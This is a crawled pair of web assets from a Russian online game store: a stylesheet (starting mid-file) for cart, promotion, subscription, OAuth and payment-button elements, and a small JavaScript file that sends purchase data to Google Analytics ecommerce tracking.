    background-position: -280px -635px;
}

#block_nnts .nquantity.dq5 {
    background-position: -326px -635px;
}

#block_nnts .nquantity span {
    position: relative;
    top: 6px;
}

#block_nnts .nquantity.disabled {
    background-position: -910px -440px;
}

#block_nnts .nplus {
    display: block;
    float: left;
    width: 32px;
    height: 32px;
    background: url("../images/new_buttons.png") -950px -478px no-repeat;
}

#block_nnts .nplus:hover {
    background-position: -950px -553px;
}

#block_nnts .nplus:active {
    background-position: -950px -591px;
}

#block_nnts .nplus.disabled {
    background-position: -950px -440px;
    cursor: default;
}

.cart_addon {
    background: #7AC408;
    text-align: center;
    padding: 8px 15px;
    margin-top: 1px;
}

.cart_addon span {
    font-family: "Trebuchet MS";
    font-size: 12px;
    color: white;
    line-height: 12px;
}

.cart_addon span a {
    color: white;
    text-decoration: underline;
}

.cart_addon span a:hover {
    text-decoration: none;
}

.cart_addon_bg {
    background: url("../images/addon_cart_bg.png") center top no-repeat;
    width: 100%;
    height: 8px;
}

.steps .diagramm {
    float: left;
    width: 33px;
    height: 211px;
    margin-left: 10px;
    background: url("../images/steps_diag.png") left top no-repeat;
}

.steps .diagramm .point {
    width: 22px;
    height: 22px;
    background: url("../images/new_buttons.png") -990px -560px no-repeat;
    margin-left: 4px;
    text-align: center;
    padding-top: 1px;
}

.steps .diagramm .point.done {
    background-position: -990px -620px;
}

.steps .diagramm .point.done span {
    color: white;
}

.steps .diagramm .point.no-active {
    background-position: -990px -590px;
}

.steps .diagramm .point.no-active span {
    color: #d8d8d8;
}

.steps .diagramm .point span {
    font-size: 14px;
    color: #7a8484;
    font-family: Intro;
}

.steps .diagramm .point {
    margin-top: 37px;
}

.steps .diagramm .point:first-child {
    margin-top: 4px;
}

.steps .legend {
    float: left;
    width: 140px;
}

.steps .legend .row {
    padding-left: 7px !important;
    margin-top: 5px;
}

.steps .legend .row .title {
    font-size: 12px;
}

.steps .legend .row span {
    font-size: 11px;
    font-family: "Trebuchet MS";
    white-space: nowrap;
}

.collection_year {
    text-align: center;
    margin-bottom: 18px;
}

.row .collection_year:first-child {
    margin-top: 35px;
}

.collection_year span {
    font-family: Intro;
    font-size: 18px;
    color: #8cc93f;
}

.hits_placement {
    border-bottom: none;
}

.shop_info_box {
    border-top: none;
}

.action_placement {
    background: #222222;
    min-width: 880px;
    max-width: 1280px;
    margin: 0 auto;
    overflow: hidden;
    padding: 0px 40px 0px 40px;
}

.action_placement ul.links_list {
    text-align: center;
    min-width: 880px;
    max-width: 1280px;
    overflow: hidden;
    max-height: 42px;
    position: relative;
}

.action_placement ul.links_list li {
    margin: 20px 0px 0px 0px;
    padding: 0px 22px;
    text-align: left;
    display: inline-block;
    line-height: normal;
    vertical-align: top;
}

.action_placement ul.links_list li a, .action_placement ul.links_list li span {
    text-transform: uppercase;
    display: inline-block;
    font-weight: normal;
    font-size: 14px;
    font-family: PtSansBold;
}

.action_placement ul.links_list li a {
    display: inline-block;
    border-bottom: 1px dotted #5d990a;
}

.action_placement ul.links_list li span {
    color: white;
}

.action_placement ul.img_list {
    text-align: center;
    min-width: 880px;
    max-width: 1280px;
    max-height: 165px;
    overflow: hidden;
    position: relative;
}

.action_placement ul.img_list li {
    margin: 15px 0px 10px 0px;
    padding: 0px 5px;
    text-align: left;
    display: inline-block;
    line-height: normal;
    vertical-align: top;
    max-width: 198px;
    position: relative;
}

.action_placement ul.img_list li img {
    border: 1px solid #333333;
}

.action_placement ul.img_list li .title {
    color: white;
    text-transform: uppercase;
    font-size: 16px;
    font-family: Roboto;
    display: block;
    text-align: center;
    margin-top: 1px;
}

.action_placement ul.img_list li .title:hover {
    color: #91cf41;
}

.action_placement ul.img_list li .new_price, .action_placement ul.img_list li .old_price {
    display: block;
    position: absolute;
    font-family: PtSansBold;
    color: white;
    border-radius: 2px;
    text-align: center;
    padding-top: 9px;
    width: 70px;
    box-sizing: border-box;
    height: 35px;
    font-size: 16px;
    top: 57px;
}

.action_placement ul.img_list li .new_price {
    background: #DC1011;
    left: 6px;
}

.action_placement ul.img_list li .old_price {
    background: #1C2524;
    left: 76px;
    text-decoration: line-through;
}

.action_placement .action_box {
    text-align: center;
    margin-top: 5px;
}

.action_show_all {
    font-family: "Trebuchet MS";
    font-size: 13px;
    color: white;
    background: #00AF00;
    display: inline-block;
    text-align: center;
    width: 191px;
    height: 28px;
    border-radius: 2px;
    margin-bottom: 14px;
    box-sizing: border-box;
    padding-top: 3px;
    margin-top: 10px;
}

.action_show_all:hover {
    background: #00C500;
    color: white;
}

.action_show_all:active {
    background: #009000;
    color: white;
}

#genre_menu {
    position: static;
}

.t_blocks_box_container {
    min-width: 960px;
    max-width: 1362px;
    margin: 30px auto 0px auto;
}

.t_blocks_box {
    width: 100%;
}

.t_blocks_box tr td {
    text-align: center;
    width: 50%;
}

.t_blocks_box tr td:first-child > div {
    background: #1E65B5;
}

.t_blocks_box tr td:last-child > div {
    background: #469F1F;
}

.t_blocks_box tr td:first-child {
    padding-right: 3px !important;
}

.t_blocks_box tr td:last-child {
    padding-left: 3px !important;
}

.t_blocks_box .title {
    font-size: 14px;
    font-family: PtSansBold;
    color: white;
    padding: 18px 0px 15px 0px;
    font-size: 14px;
    display: block;
    text-align: center;
    text-transform: uppercase;
}

.t_blocks_box .cont_box {
    background: #292929;
}

.t_blocks_box ul.game_box {
    max-width: 680px;
    min-width: 468px;
    overflow: hidden;
    height: 311px;
    position: relative;
    margin: 0 10px !important;
}

.t_blocks_box .game_box li {
    padding: 0px 5px;
    margin-top: 15px;
    vertical-align: top;
    display: inline-block;
    text-align: left;
    line-height: normal;
}

.t_blocks_box ul.game_box .shadow {
    height: 258px;
}

.t_blocks_box .game_box li img {
    position: static;
}

.t_blocks_box .foot {
    padding: 10px 0 9px 0px;
}

.t_blocks_box .foot .t_blocks_box_link:first-child {
    margin-left: 134px;
}

.t_blocks_box_link {
    display: inline-block;
    height: 10px;
    width: 12px;
    background: url("../images/new_buttons.png") left top no-repeat;
}

.t_blocks_box_link.link_blue.pol {
    background-position: -600px -540px;
}

.t_blocks_box_link.link_blue.pus {
    background-position: -615px -540px;
}

.t_blocks_box_link.link_green.pol {
    background-position: -630px -540px;
}

.t_blocks_box_link.link_green.pus {
    background-position: -645px -540px;
}

.t_blocks_box .all_link {
    display: block;
    float: right;
    margin-right: 20px;
    color: white;
    font-size: 12px;
    text-transform: uppercase;
    font-family: PtSansBold;
    margin-top: 1px;
    padding-right: 18px;
}

.t_blocks_box .all_link.link_blue {
    background: url("../images/sprite_components.png") right -379px no-repeat;
}

.t_blocks_box .all_link.link_green {
    background: url("../images/sprite_components.png") right -399px no-repeat;
}

.t_blocks_box .game_box .price {
    text-align: center;
    position: relative;
    top: -15px;
}

.t_blocks_box .game_box .price span {
    font-family: Roboto;
    font-weight: 700;
    color: white;
    font-size: 19px;
}

.subscribe_main {
    width: 396px;
    height: 182px;
    background: url('/public/images/main_mail2.png');
    margin-left: 765px;
    position: absolute;
    margin-top: -15px;
}

.subscribe_block {
    width: 960px;
    margin: auto;
}

.main_subscribe_header2 {
    color: #576878;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    position: absolute;
    margin-top: 80px;
    margin-left: 80px;
    font-family: "Roboto";

}

.main_subscribe_header {
    color: #5d990a;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    position: absolute;
    margin-top: 18px;
    margin-left: 135px;
    font-family: "PtSansBold";
}

.main_subscribe_form .input_price_down {
    border-radius: 5px !important;
    height: 44px !important;
    font-size: 14px !important;
    font-family: "Trebuchet MS" !important;
    border: 1px solid #DCDCDC;
    width: 205px;
    top: 125px !important;
    left: 65px !important;
    text-align: center;
    padding: 0px !important;
    position: absolute !important;

}

.input_price_down.error {
    border: 1px red solid !important;
}

.main_subscribe_form .price-down-button {
    display: block;
    height: auto !important;
    background-image: none !important;
    position: absolute !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding-top: 12px;
    padding-bottom: 12px;
    border-radius: 3px;
    font-family: 'Roboto';
    font-weight: 400;
    text-align: center;
    top: 125px;
    left: 270px;
    width: 115px;
    z-index: 10;
}

.price_down_success_main {

    position: absolute;
    margin-top: 120px;
    margin-left: 80px;
    font-family: "PtSansBold";
    color: #5d990a;
}

.price_down_error_main {

    position: absolute;
    margin-top: 120px;
    margin-left: 160px;
    font-family: "PtSansBold";
    color: red;
}

.subscribe_inner {
    position: relative;
    width: 960px;
    margin: auto;
    padding-top: 25px;

}

.footer_subscribe {
    width: 100%;
    border-top: 1px solid #CCCCCC;
    margin-top: 20px;
}

.subscribe_inner_text {
    display: inline-block;
    color: #576878;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    position: absolute;
    margin-top: 5px;
    margin-left: 35px;
    font-family: "Roboto";
}

.inner_subscribe_form {
    position: absolute;
    display: inline-block;
    top: 15px;
}

.inner_subscribe_form .input_price_down {

    border-radius: 5px !important;
    height: 45px !important;
    font-size: 14px !important;
    font-family: "Trebuchet MS" !important;
    border: 1px solid #DCDCDC;
    width: 275px;
    top: 0px !important;
    left: 525px !important;
    text-align: center;
    padding: 0px !important;
    position: absolute !important;
    margin-top: 0px !important;
}

.inner_subscribe_form .price-down-button {
    display: block;
    height: auto !important;
    background-image: none !important;
    position: absolute !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding-top: 13px;
    padding-bottom: 12px;
    border-radius: 3px;
    font-family: 'Roboto';
    font-weight: 400;
    text-align: center;
    top: 0px;
    left: 810px;
    width: 118px;
    z-index: 10;
}

.subscribe_inner .price_down_success_inner {
    position: absolute;
    display: inline-block;
    margin-left: 525px;
    margin-top: 5px;
    font-family: "PtSansBold";
    color: #5d990a;
}

.subscribe_inner .price_down_error_inner {
    position: absolute;
    display: inline-block;
    margin-left: 525px;
    margin-top: 5px;
    font-family: "PtSansBold";
    color: red;
}

/**
page epic games oauth
 */
.oauth-left-epic-games {
    width: 720px;
    float: left;
    font-size: 16px;
}

.oauth-right-epic-games {
    width: 240px;
    float: right;
}

.oauth-epic-games-logo {
    float: right;
    padding: 48px 0 0 0;
}

.account-epic-games {
    font-size: 16px;
}

.next-step-button {
    display: inline-block;
    padding: 10x 35px;
    font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
    font-weight: bold;
    font-size: 14px;
    background-color: #00AE00;
    color: #fff;
    text-decoration: none;
    border-radius: 3px;
    text-align: center;
    text-transform: uppercase;
}

.next-step-button:hover {
    background: #00C500;
    color: #fff;
}

.next-step-button-border {
    display: inline-block;
    padding: 8px 35px;
    font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
    font-weight: bold;
    font-size: 14px;
    background-color: initial;
    border: #00AE00 2px solid;
    color: #00AE00;
    text-decoration: none;
    border-radius: 3px;
    text-align: center;
    text-transform: uppercase;
    box-sizing: border-box;
}

.next-step-button-border:hover {
    color: #00AE00;
}

.oauth-btn .next-step-button {
    margin: 0 10px 0 0;
}

.oauth-btn .next-step-button-border {
    margin: 0 0 0 10px;
}

.oauth-text-error {
    color: #cc0000;
}

/**
 Результат платежа в системе payssion
  */
.result-text-payssion {
    font-size: 16px;
    margin: 20px 0 0 0;
    overflow: hidden;
}

.result-text-payssion p {
    font-family: Helvetica;
    font-size: 16px;
}

.margin-top-20 {
    margin-top: 20px;
}

.sale-paysystem-wrapper {
    box-sizing: border-box;
    width: 100%;
}

.sale-paysystem-yandex-button-item,
.sale-paysystem-button-item {
    background: #00AE00;
    text-transform: uppercase;
    font: bold 14px/35px 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
    font-weight: bold;
    text-decoration: none;
    border: none;
    padding: 0 22px;
    height: 38px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
}

.sale-paysystem-yandex-button-item:hover,
.sale-paysystem-button-item:hover {
    background: #00AE00;
}

.sale-paysystem-description {
    margin: 0 0 11px 0;
    font: 11px "Helvetica Neue", Arial, Helvetica, sans-serif;
    color: #80868e;
}

.sale-paysystem-button-descrition {
    display: inline-block;
    margin: 0 0 15px 0;
    font: 12px "Helvetica Neue", Arial, Helvetica, sans-serif;
    color: #80868e;
}

.sale-paysystem-button-item {
    margin: 0 10px 0 0;
}

.sale-paysystem-wrapper {
    position: relative;
    padding: 0;
    margin: 0 -15px 0 0;
    border: none;
    font: 14px "Helvetica Neue", Arial, Helvetica, sans-serif;
    color: #424956;
}

#main .sale-paysystem-wrapper .sale-paysystem-yandex-button-container .next-step-button.order {
    display: inline-block;
    width: initial;
    height: initial;
    font-size: 14px;
    color: #fff;
    background-image: none;
}

#main .container .button-block .buy-button{
    /*background: url('/public/images/new_buttons.png') 0px top no-repeat;*/
    background-image: url('/public/images/new_buttons.png') !important;
    height: 17px !important;
    border: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gameray.ru/public/js/functions/ua.js
body_size: 583
content:
function ua_add_transaction(trans_id, affiliation, price)
{
    if(typeof(ga) != 'undefined'){
        ga('ecommerce:addTransaction',{ 
          'id': trans_id.toString(),
          'affiliation': 'gameray.ru',
          'revenue': price.toString()
        });
    }
}
function ua_add_item(trans_id, item_category, item_name, item_sku, item_price, item_quantity)
{
    if(typeof(ga) != 'undefined'){
        ga('ecommerce:addItem',{ 
          'id': trans_id.toString(),
          'name': item_name.toString(),
          'sku': item_sku.toString(),
          'category': item_category.toString(),
          'price': item_price.toString(),
          'quantity': item_quantity.toString()
        });
    }
}
